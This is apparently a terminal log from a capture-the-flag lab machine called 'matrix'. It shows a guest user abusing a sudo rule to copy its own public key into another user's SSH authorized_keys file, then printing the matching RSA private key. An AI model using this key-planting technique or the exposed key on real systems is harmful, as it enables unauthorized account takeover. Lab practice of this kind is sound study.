 guest@matrix:~$ chmod 777 trinnity.pub
guest@matrix:~$ sudo -u trinity /bin/cp trinnity.pub /home/trinity/.ssh/authorized_keys
guest@matrix:~$ cat trinnity
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAuoHHgVUYJS8ganSAAmitRcCBueDDG1LjsYiPMFtZmbC9BPQ8
LWSlFJ5ezLPbcZuT5h9iFWl10UNbb3EwHKqiA62913aiTo+wh0MbcYlEoLvfy4Ie
5pBT29uZAlENTUT5SeRuuOafB78MozPJPjBEvSB4cIldCYJpTq7skQCFUwtHJyzt
7eaK91XMqzx8uJjZWipV29q2a0S17UJ8Z92gTleUGAefvc3HORGVtZ3FJCf48l4c
qPZBgdiJeCmRcGMKZp7brpZgiTPWuGXrzWZW4O/2h6ELy8IKXcuJM7QUaRVrrQ0b
hvwkqkEJQXGIFqjVf+0H1O5DO6yf2v+bz0aN7wIDAQABAoIBADD32CDd7bv9lp48
vktjnnLc63KZT8DBz6SSPT4uDeVrYQWG9rHYZft25V8LrgczGO7nuIH0sYljDQPC
jSZJqsYafOiwbkcANRIejXsO1mT5TvYI0QIqTMpB6vePvlVWUbmT73o+muyWvcOv
2huo4rNhbh3mAvZ3Nh0Bkn0zzM2TirkiRXTTFxAOcjOISvSRgQgWg6YSDQAiZS4O
+BZdonrJw7KUEnt+U8eOFwgx4fDKiyXpF2S4CNGNCnYN+uWN+9JqA0i0I8EYeD4t
NYbcmMxQwQG6KJbkJbtXvJdpLc+VrwqqmKxYQuew3VHhaH+orWlCaospf9NqZGrx
3u4uDckCgYEA3Debxqme7oVmOhqtqSH/WcFEywuEv5bwkOHIx0u/xQCJE8uNzjp9
FfiP5tEZKf06n82i6XnorxZobFuUQ1fpQP4bZ5guSUGBECCV30V8t0ZTLZBPErN4
KjMlz9SKPrY+Qz7P5OIHJ2Bh0kbX+qAcp0tlRDq4eZI9Z40TvzTHxysCgYEA2M/s
G0272hxd5sXIaSQBRq5ub4EtG+qrR00kqiAImUkSaRWgFTZ5knjKbR0/cBI5oH1x
djIU6dyk6hRwRnhk0YpZBt/yswfmSsV+yqL89GDRwnUX8gb5klWP/SMme+aIch1P
W/GMVhB2YvYJUqaR7+YCMgA9kaYRoIR1ZIo78k0CgYAPYgsNq5egjc0AThDHecp+
mJOXo2xYfdC8Lil6Un5I4qqwqU10lH1cZYqX0w9w8XGA7DpvGMb6RBRzTUpkEeYH
VjjP2b+R+nNrjvspJ494tf7ldekwIz1HpV8Ez5IAo3Zh+CdJk8hwJblvmOdJaJnX
zdp7E6cDRwXnD+HLP4KdFQKBgEx5KkKHLJdGIijf4kyTko+nvvQ9j/ek0j0YDLKl
EeNfTssaAZj52e+8A0pxYorZItJk7LxP9eh3FwQpqWBx3r26GqS+IRDc3HHLL2my
C57294WrX4LSyvy+iUc0OsLBEaeOhwtbK7C/pcJKHge1EQyZCHUyeIUDGnyPvAh2
aaaRAoGBAIhGKV5rJ5/DIkGklEVC2IeDgMqfvQAmmD1eaaR8FJOkKEDPsjdL99gE
z/QTOQiRIddSz5FXeaVdI0dPmexJXNHsfDXCSVjOISrDGEogjBF57zi+WXvjm0pm
g7NfFlBj0hYBcEVvkqEVFQTcRntujzTahS9v82e/9vdfOzbJgG+G
-----END RSA PRIVATE KEY-----
guest@matrix:~$